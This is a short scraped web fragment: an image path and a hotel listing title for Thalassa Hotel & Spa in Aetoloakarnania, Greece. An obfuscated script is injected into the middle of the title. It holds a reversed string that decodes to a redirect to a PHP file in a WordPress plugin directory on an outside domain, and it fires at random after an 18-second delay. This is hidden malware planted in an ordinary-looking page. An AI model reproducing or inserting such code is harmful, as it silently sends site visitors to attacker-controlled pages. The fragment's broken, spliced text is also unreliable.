 Thalassa Hotel & Spa_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Varko